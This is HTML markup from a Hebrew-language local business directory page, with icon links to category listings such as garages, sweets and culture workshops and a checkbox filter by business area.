				<div class="elementor-element elementor-element-d16dc94 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="d16dc94" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%a2%d7%a1%d7%a7" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 333.917 333.917"><defs></defs><path d="M7.999 311.628a8 8 0 01-7.41-11.01l21.742-53.585c9.604-23.664 26.818-55.123 65.278-55.123h28.839c20.719 0 37.777 9.221 50.7 27.406.205.287 1.188 1.627 2.387 3.26 4.125 5.62 5.283 7.213 5.635 7.744a8 8 0 01-13.307 8.885c-.444-.644-3.554-4.882-5.228-7.163a631.233 631.233 0 01-2.531-3.459c-6.246-8.789-13.247-14.652-21.428-17.823l-24.188 33.143a8.001 8.001 0 01-12.924 0L71.38 210.76c-14.028 5.446-24.739 18.919-34.224 42.29l-21.741 53.584a8.003 8.003 0 01-7.416 4.994zM89.108 207.91l12.92 17.705 12.921-17.705H89.108zm236.809 103.714H44.534a8 8 0 010-16h281.383a8 8 0 010 16zm-14.991-33.808h-61.633a8 8 0 010-16h61.633c3.855 0 6.992-3.137 6.992-6.991 0-3.856-3.136-6.993-6.992-6.993h-61.633a8 8 0 010-16h61.633c12.678 0 22.992 10.313 22.992 22.991-.001 12.679-10.315 22.993-22.992 22.993zm-150.311-1.719h-.014a7.945 7.945 0 01-2.982-.579 7.957 7.957 0 01-1.332-.687c-7.954-4.777-22.282-9.522-27.436-2.152a8 8 0 11-13.113-9.167c9.895-14.156 29.344-12.447 44.87-4.565 15.525-7.883 34.973-9.593 44.869 4.566a8 8 0 11-13.114 9.166c-5.154-7.373-19.484-2.624-27.436 2.154a7.97 7.97 0 01-1.314.678 7.956 7.956 0 01-2.998.586zm-58.586-98.389c-23.976 0-43.482-19.507-43.482-43.483 0-19.743 13.226-36.456 31.282-41.742.094-.031.189-.06.285-.087a43.588 43.588 0 0111.722-1.655h.138a.486.486 0 01.054 0H102.101c21.941.036 40.185 16.137 43.03 37.716.251 1.888.381 3.813.381 5.769 0 23.975-19.506 43.482-43.483 43.482zm-15.32-66.291c-7.332 4.94-12.163 13.32-12.163 22.808 0 15.154 12.329 27.483 27.482 27.483 13.166 0 24.199-9.306 26.869-21.685-.43.013-.859.019-1.29.019-18.759 0-34.827-11.746-40.898-28.625zm15.344-4.677c4.037 10.228 13.96 17.281 25.504 17.302-4.043-10.102-13.917-17.263-25.436-17.302-.013.002-.027 0-.042 0a.113.113 0 01-.026 0zm73.084 51.351a7.998 7.998 0 01-8-8V53.594c0-17.262 14.043-31.305 31.306-31.305h104.169c17.262 0 31.305 14.043 31.305 31.305v55.992c0 17.262-14.043 31.305-31.305 31.305h-94.696l-28.867 16.179a8 8 0 01-3.912 1.021zm23.306-119.802c-8.439 0-15.306 6.865-15.306 15.305v82.843l18.778-10.524a7.997 7.997 0 013.911-1.021h96.785c8.439 0 15.305-6.865 15.305-15.305V53.594c0-8.439-6.866-15.305-15.305-15.305H198.443zm80.39 67.39h-63.968a8 8 0 010-16h63.968a8 8 0 010 16zM259.071 73.5h-44.206a8 8 0 010-16h44.206a8 8 0 010 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%a2%d7%a1%d7%a7" >
							לעסק						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e16970 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="0e16970" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 295.239 295.239"><defs></defs><path fill="#f9ba48" d="M2.382 28.571L50.001 9.524v38.095z"></path><path fill="#333" d="M277.658 23.81l-23.814 9.524h-27.653c-7.876 0-14.286 6.41-14.286 14.286v19.048c0 1.748.362 3.4.938 4.952-3.352-5.867-8.676-10.529-15.224-12.843v-6.395C197.62 23.5 174.12 0 145.239 0S92.858 23.5 92.858 52.381v6.39C81.62 62.748 73.811 73.519 73.811 85.714c0 7.552 2.938 14.605 8.181 19.919a28.003 28.003 0 00-3.419 13.414c0 6.648 2.262 12.952 6.576 18.186l-7.205 3.276-2.914-32.124a19.569 19.569 0 00-15.505-17.452V9.524h-9.524v81.805c-8.219 2.367-14.286 9.871-14.286 18.848v60.148c0 13.738 11.181 24.914 24.914 24.914 2.995 0 5.938-.533 8.752-1.586l28.238-10.59v112.176h9.524v-42.857h76.19v42.857h9.524V183.062l28.243 10.59a24.863 24.863 0 008.748 1.586c13.733 0 24.914-11.176 24.914-24.914v-60.152c0-4.733-1.729-9.138-4.762-12.695V80.952h3.843l23.814 9.524h15.2V23.81h-15.199zM221.43 47.619a4.766 4.766 0 014.762-4.762h23.809v28.571h-23.81a4.766 4.766 0 01-4.762-4.762l.001-19.047zm-4.762 38.095c0-3.948-.89-7.705-2.376-11.171 1.695 2.552 4.205 4.486 7.138 5.533V96.09c-3.367 3.257-5.548 7.562-5.981 12.3l-2.914 32.119-7.186-3.267c4.243-5.11 6.557-11.476 6.557-18.195a28 28 0 00-3.419-13.414c5.243-5.314 8.181-12.366 8.181-19.919zM93.653 132.49a18.914 18.914 0 01-5.557-13.443c0-4.086 1.352-8.038 3.914-11.424l2.886-3.824-3.843-2.867c-4.9-3.662-7.719-9.21-7.719-15.219 0-9.024 6.41-16.871 15.233-18.662l3.814-.776V52.381c0-23.629 19.224-42.857 42.857-42.857s42.857 19.229 42.857 42.857v13.895l3.814.776c8.824 1.79 15.233 9.638 15.233 18.662 0 6.01-2.819 11.557-7.724 15.219l-3.843 2.867 2.886 3.824c2.567 3.386 3.919 7.338 3.919 11.424 0 5.071-1.971 9.848-5.314 13.214l-.919.8-27.1-12.319v-10.1c8.695-6.99 14.286-17.69 14.286-29.69V52.381h-9.524c-7.876 0-14.286-6.41-14.286-14.286h-9.522c0 7.876-6.41 14.286-14.286 14.286h-28.571v28.571c0 12 5.59 22.705 14.286 29.69v10.1l-27.11 12.324-.667-.576zm51.586-22.966c-15.757 0-28.571-12.814-28.571-28.571V61.905h19.048c7.781 0 14.7-3.752 19.048-9.538 4.348 5.786 11.267 9.538 19.048 9.538v19.048c-.001 15.757-12.816 28.571-28.573 28.571zm-14.286 6.719c4.414 1.795 9.233 2.805 14.286 2.805s9.871-1.01 14.286-2.805v12.329c0 7.876-6.41 14.286-14.286 14.286-7.876 0-14.286-6.41-14.286-14.286v-12.329zm-9.271 14.847c1.281 11.933 11.29 21.29 23.557 21.29s22.276-9.357 23.557-21.29l4.605 2.09-26.448 57.295h-3.429l-26.443-57.295 4.601-2.09zm108.167 54.624c-1.852 0-3.671-.329-5.405-.981l-41.11-15.414v73.538h-76.19v-73.538l-41.105 15.414a15.345 15.345 0 01-5.41.981c-8.486 0-15.39-6.905-15.39-15.39v-60.152c0-3.614 1.91-6.776 4.762-8.581v7.933h9.524v-8.638c3.286 1.448 5.671 4.552 6.019 8.362l4.133 45.481 38.733-17.605L137.43 200h15.614l29.024-62.876 38.733 17.605 3.743-41.171c2.619 3.319 6.629 5.49 11.171 5.49 3.671 0 6.99-1.433 9.524-3.714v54.99c0 8.486-6.905 15.39-15.39 15.39zm10.628-80.952c0 2.624-2.133 4.762-4.762 4.762s-4.762-2.138-4.762-4.762v-23.81h9.524v23.81zm42.857-23.81h-3.848l-19.962-7.986V41.319l19.962-7.986h3.848v47.619z"></path><path fill="#333" d="M140.477 276.19h9.524v19.048h-9.524z"></path><path fill="#f9ba48" d="M164.287 233.333h-38.096c-5.252 0-9.524-4.271-9.524-9.524V200c0-5.252 4.271-9.524 9.524-9.524h38.095c5.252 0 9.524 4.271 9.524 9.524v23.81c.001 5.252-4.271 9.523-9.523 9.523z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" >
							מדריכים וסיורים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3515e7 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="e3515e7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%95%d7%a1%d7%9b%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%91" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M437.019 74.981C388.667 26.628 324.38 0 256 0S123.332 26.628 74.981 74.981C26.628 123.332 0 187.62 0 256s26.628 132.668 74.981 181.019C123.332 485.372 187.62 512 256 512s132.667-26.628 181.019-74.981C485.372 388.668 512 324.38 512 256s-26.628-132.668-74.981-181.019zM256 490.213C126.855 490.213 21.787 385.145 21.787 256S126.855 21.787 256 21.787c129.146 0 234.213 105.068 234.213 234.213S385.146 490.213 256 490.213z"></path><path d="M363.174 72.659a11.158 11.158 0 00-.961-.625 11.634 11.634 0 00-.801-.41C330.33 53.785 294.336 43.574 256 43.574 138.869 43.574 43.574 138.869 43.574 256S138.869 468.426 256 468.426 468.426 373.131 468.426 256c0-78.068-42.338-146.422-105.252-183.341zm63.075 269.055L400.6 326.907c-5.212-3.009-11.873-1.223-14.881 3.987-3.009 5.21-1.223 11.873 3.987 14.881l25.614 14.788c-34.114 51.807-92.786 86.076-159.32 86.076S130.794 412.37 96.679 360.563l25.614-14.788c5.21-3.008 6.996-9.67 3.987-14.881-3.008-5.212-9.671-6.996-14.881-3.987l-25.648 14.808c-11.487-22.723-18.555-48.041-20.071-74.821h29.639c6.017 0 10.894-4.877 10.894-10.894s-4.877-10.894-10.894-10.894H65.68c1.516-26.78 8.584-52.098 20.071-74.821l25.648 14.808a10.888 10.888 0 0014.881-3.987c3.009-5.21 1.223-11.873-3.987-14.881l-25.614-14.788a192.184 192.184 0 0154.758-54.758l14.788 25.614a10.888 10.888 0 0014.881 3.987c5.21-3.008 6.996-9.67 3.987-14.881l-14.808-25.648c22.724-11.488 48.041-18.556 74.822-20.073v29.639c0 6.017 4.877 10.894 10.894 10.894 6.015 0 10.894-4.877 10.894-10.894V65.68c25.529 1.446 49.733 7.927 71.623 18.482-29.913 31.568-112.249 119.174-122.635 137.912-7.054 12.725-8.73 27.436-4.72 41.42 4.01 13.984 13.227 25.572 25.952 32.625 8.194 4.543 17.21 6.854 26.328 6.854 5.041 0 10.113-.707 15.092-2.134 13.986-4.01 25.573-13.227 32.625-25.952 10.346-18.663 40.809-134.074 51.841-176.586a192.2 192.2 0 0152.322 53.136l-25.614 14.788c-5.21 3.008-6.996 9.67-3.987 14.881a10.89 10.89 0 0014.881 3.987l25.649-14.808c11.487 22.723 18.555 48.04 20.071 74.821h-29.64c-6.015 0-10.894 4.877-10.894 10.894s4.878 10.894 10.894 10.894h29.639c-1.518 26.78-8.586 52.097-20.073 74.82zM332.9 127.159c-15.962 60.028-34.519 125.839-40.797 137.165-4.232 7.635-11.185 13.165-19.576 15.571-8.387 2.404-17.215 1.401-24.852-2.832-7.635-4.232-13.165-11.184-15.571-19.575-2.405-8.391-1.4-17.217 2.832-24.852 6.276-11.324 52.227-61.908 94.667-107.245.406.319.83.623 1.29.889.649.375 1.324.65 2.007.879z"></path><path d="M186.962 368.749h-1.634c-6.017 0-10.894 4.877-10.894 10.894s4.877 10.894 10.894 10.894h1.634c6.017 0 10.894-4.877 10.894-10.894-.001-6.017-4.878-10.894-10.894-10.894zM315.779 368.749h-80.34c-6.017 0-10.894 4.877-10.894 10.894s4.877 10.894 10.894 10.894h80.34c6.015 0 10.894-4.877 10.894-10.894-.001-6.017-4.879-10.894-10.894-10.894z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%95%d7%a1%d7%9b%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%91" >
							מוסכים ורכב						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60a3ab1 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="60a3ab1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%9e%d7%aa%d7%a7%d7%99%d7%9d-%d7%95%d7%9b%d7%a0%d7%90%d7%a4%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 470 470"><defs></defs><path d="M235.082 344.937c-60.654 0-110-49.346-110-110 0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 68.925 56.075 125 125 125 4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5zM312.814 146.514a7.5 7.5 0 00-1.347-10.521c-22.05-17.047-48.463-26.057-76.385-26.057-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5c24.57 0 47.812 7.927 67.211 22.924a7.462 7.462 0 004.582 1.566c2.242.001 4.461-1 5.939-2.912zM323.506 157.206a7.5 7.5 0 00-1.347 10.521c14.996 19.398 22.923 42.64 22.923 67.21 0 29.382-11.442 57.005-32.219 77.781a7.5 7.5 0 1010.608 10.607c23.609-23.609 36.611-55 36.611-88.389 0-27.921-9.01-54.335-26.056-76.384a7.499 7.499 0 00-10.52-1.346z"></path><path d="M467.804 118.079c-5.982-5.981-7.321-10.041-9.016-15.181-1.946-5.899-4.151-12.586-12.654-21.09-8.504-8.503-15.19-10.709-21.09-12.654-5.14-1.695-9.2-3.034-15.182-9.016-5.982-5.982-7.321-10.043-9.017-15.183-1.945-5.899-4.151-12.586-12.654-21.09-8.504-8.503-15.19-10.708-21.09-12.654-5.14-1.694-9.199-3.033-15.181-9.016a7.502 7.502 0 00-11.766 1.497c-1.243 2.109-27.851 47.872-28.96 96.261-22.497-12.736-48.469-20.018-76.114-20.018-21.413 0-41.824 4.366-60.394 12.252a7.42 7.42 0 00-1.43.627c-54.786 23.925-93.176 78.62-93.176 142.121 0 27.704 7.313 53.729 20.1 76.259-48.478 1.038-94.373 27.713-96.488 28.959a7.504 7.504 0 00-1.497 11.767c5.982 5.981 7.321 10.041 9.016 15.181 1.946 5.899 4.151 12.586 12.654 21.09 8.504 8.503 15.19 10.709 21.09 12.654 5.141 1.695 9.2 3.034 15.182 9.016 5.982 5.982 7.321 10.043 9.017 15.183 1.945 5.899 4.151 12.586 12.654 21.09 8.504 8.503 15.19 10.708 21.09 12.654 5.14 1.694 9.199 3.033 15.181 9.016a7.503 7.503 0 0011.767-1.498c1.245-2.115 27.922-48.005 28.96-96.479 22.534 12.792 48.565 20.109 76.276 20.109 21.309 0 41.627-4.324 60.124-12.138a7.48 7.48 0 001.512-.658c54.886-23.882 93.364-78.63 93.364-142.204 0-27.653-7.287-53.633-20.03-76.134 48.385-1.112 94.146-27.716 96.254-28.958a7.502 7.502 0 001.498-11.765zM121.107 450.811c-5.089-3.491-9.482-4.94-13.51-6.269-5.14-1.694-9.199-3.033-15.181-9.016-5.982-5.981-7.321-10.041-9.017-15.181-1.946-5.899-4.151-12.586-12.654-21.091-8.504-8.503-15.19-10.709-21.09-12.654-5.141-1.695-9.2-3.034-15.182-9.017-5.982-5.981-7.321-10.041-9.016-15.181-1.328-4.027-2.777-8.421-6.269-13.51 16.109-8.071 54.342-24.777 90.821-22.517a156.44 156.44 0 003.479 4.576l-48.944 32.883a7.5 7.5 0 008.365 12.451l50.527-33.946a156.892 156.892 0 004.219 4.22L93.71 397.092a7.5 7.5 0 0012.451 8.365l32.882-48.947a157.322 157.322 0 004.582 3.485c2.259 36.474-14.45 74.71-22.518 90.816zM95.082 234.937c0-55.818 32.839-104.103 80.208-126.571 43.102 45.06 47.56 85.123 52.265 127.471 4.635 41.706 9.425 84.755 52.229 131.781-14.044 4.744-29.078 7.318-44.702 7.318-77.196.001-140-62.803-140-139.999zm199.596 126.662c-43.056-45.038-47.511-85.086-52.215-127.418-4.636-41.728-9.429-84.8-52.295-131.855 14.104-4.79 29.212-7.389 44.915-7.389 77.196 0 140 62.804 140 140-.001 55.894-32.931 104.235-80.405 126.662zm65.582-217.956a159.28 159.28 0 00-3.576-4.711l48.771-32.768a7.5 7.5 0 00-8.365-12.451l-50.352 33.83a156.801 156.801 0 00-4.277-4.277l33.83-50.358a7.5 7.5 0 00-12.451-8.365l-32.769 48.778a154.722 154.722 0 00-4.713-3.576c-2.172-36.392 14.484-74.49 22.535-90.557 5.089 3.491 9.483 4.941 13.511 6.27 5.14 1.694 9.199 3.033 15.181 9.016 5.982 5.981 7.321 10.041 9.017 15.181 1.946 5.899 4.151 12.586 12.655 21.091 8.504 8.503 15.19 10.708 21.09 12.654 5.14 1.695 9.199 3.034 15.182 9.017 5.981 5.981 7.32 10.041 9.015 15.181 1.329 4.027 2.778 8.422 6.27 13.511-16.072 8.05-54.167 24.708-90.554 22.534z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%9e%d7%aa%d7%a7%d7%99%d7%9d-%d7%95%d7%9b%d7%a0%d7%90%d7%a4%d7%94" >
							ממתקים וכנאפה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-935eda2 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="935eda2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300.643 300.643"><defs></defs><path d="M111.612 87.74h-6.798a43.353 43.353 0 0012.571-16.229 30.331 30.331 0 0018.421-27.915v-4.244c0-11.865-8.584-21.765-19.868-23.806C113.92 7.011 106.236.643 97.096.643H66.825c-9.852 0-19.113 3.837-26.327 11.047-7.19 7.19-11.144 16.723-11.144 26.845V49.03h4.839v4.839c0 13.674 6.348 25.882 16.239 33.871H43.87C19.855 87.74.322 107.279.322 131.288v48.387c0 16.011 13.021 29.032 29.032 29.032v91.935h96.774v-91.935c16.011 0 29.032-13.021 29.032-29.032v-48.387c0-24.009-19.533-43.548-43.548-43.548zM39.031 38.535c0-7.539 2.947-14.642 8.55-20.245 5.139-5.139 11.976-7.969 19.244-7.969h30.271c5.337 0 9.677 4.34 9.677 9.677v4.839h4.839c8.003 0 14.516 6.513 14.516 14.516v4.244a20.675 20.675 0 01-9.677 17.535V49.031c0-10.674-8.681-19.355-19.355-19.355h-2.003l-1.418 1.418c-5.327 5.327-12.406 8.26-19.94 8.26H39.031v-.819zm4.839 15.334V49.03h29.865c9.353 0 18.184-3.363 25.108-9.518 4.505.827 7.931 4.781 7.931 9.518v22.123C100.74 81.247 89.716 87.74 77.741 87.74c-18.672 0-33.871-15.193-33.871-33.871zm24.194 60.653l9.677-6.45 9.677 6.45v74.831H68.064v-74.831zm-5.653-7.863c-1.606 1.069-4.026-.213-4.026-2.153v-4.5a2.592 2.592 0 012.589-2.589 2.574 2.574 0 011.437.436l6.605 4.403-6.605 4.403zm24.054-4.402l6.605-4.403c1.606-1.069 4.026.213 4.026 2.153v4.5c0 1.94-2.419 3.222-4.026 2.153l-6.605-4.403zM9.999 131.289c0-18.677 15.198-33.871 33.871-33.871h5.124a12.335 12.335 0 00-.285 2.589v4.5c0 5.874 4.156 10.785 9.677 11.981v85.205c0 4.069-.726 8.071-2.158 11.894l-6.953 18.542c-1.756 4.689-5.608 8.226-10.244 9.702v-120.22h-9.677v58.065H9.999v-48.387zm19.355 67.741c-7.133.001-13.307-3.919-16.665-9.677h16.665v9.677zm43.547 91.936h-33.87v-9.677h33.871v9.677zm0-19.355h-33.87v-19.873c8.685-1.684 16.132-7.747 19.306-16.215l6.953-18.542a43.456 43.456 0 002.773-15.29v-2.661h19.355v2.661c0 5.235.934 10.384 2.773 15.285l6.953 18.552c3.179 8.463 10.626 14.526 19.306 16.21v19.873H82.58v-53.226h-9.678v53.226zm43.55 19.355H82.58v-9.677h33.871v9.677zm9.677-91.935v-9.677h16.665c-3.358 5.757-9.533 9.677-16.665 9.677zm19.355-19.355h-19.355v-58.065h-9.677v120.213c-4.635-1.476-8.487-5.008-10.244-9.697l-6.953-18.552a33.702 33.702 0 01-2.158-11.884v-85.205c5.521-1.195 9.677-6.106 9.677-11.981v-4.5c0-.89-.106-1.752-.285-2.589h5.124c18.673 0 33.871 15.194 33.871 33.871v48.389zM300.322 179.676V82.902h-52.084c-5.99 0-11.56 2.342-15.658 6.382-4.103-4.04-9.668-6.382-15.658-6.382h-52.084v96.774h62.903v111.29H193.87v9.677h77.419v-9.677h-33.871v-111.29h62.904zm-62.904-80.841c2.275-3.841 6.296-6.256 10.82-6.256h42.406v77.419h-53.226V98.835zm-62.905 71.163V92.579h42.407c4.524 0 8.545 2.415 10.819 6.256v32.423c-.011-7.802-4.348-14.815-11.331-18.303l-17.7-8.85v28.074c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.513 14.516 14.516 14.516 14.516-6.513 14.516-14.516v-26.042l3.697 1.848a10.76 10.76 0 015.981 9.677h9.676v38.71h-53.226zm24.195-24.193c0 2.666-2.168 4.839-4.839 4.839s-4.839-2.173-4.839-4.839 2.168-4.839 4.839-4.839 4.839 2.173 4.839 4.839zM232.58 58.708c8.003 0 14.516-6.513 14.516-14.516V14.594l29.032-3.629v14.763c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.513 14.516 14.516 14.516 14.516-6.513 14.516-14.516V0l-48.387 6.048v24.518c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.514 14.516 14.517 14.516zm38.71-14.516a4.844 4.844 0 01-4.839-4.839 4.844 4.844 0 014.839-4.839 4.844 4.844 0 014.839 4.839 4.845 4.845 0 01-4.839 4.839zm-38.71-4.839a4.844 4.844 0 014.839 4.839c0 2.666-2.168 4.839-4.839 4.839s-4.839-2.173-4.839-4.839a4.844 4.844 0 014.839-4.839z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" >
							סדנאות תרבות ואומנות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe9414c ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="fe9414c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="business-taxonomies" data-smart-filter="checkboxes" data-filter-id="12833" data-apply-type="mixed" data-content-provider="jet-engine" data-additional-providers="" data-query-id="bizLoca" data-active-label="Business area filter" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Business area filter</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="business-taxonomies"
			value="383"
			data-label="אזור השוק"
			aria-label="אזור השוק"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">אזור השוק</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="business-taxonomies"
			value="384"
			data-label="אזור התעשייה"
			aria-label="אזור התעשייה"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">אזור התעשייה</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e94bad1 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e94bad1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">סדנאות תרבות ואומנות</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac93c5 ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-radio" data-id="2ac93c5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-radio.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-radio jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"></div>		</div>
				</div>
					</div>
		</div>
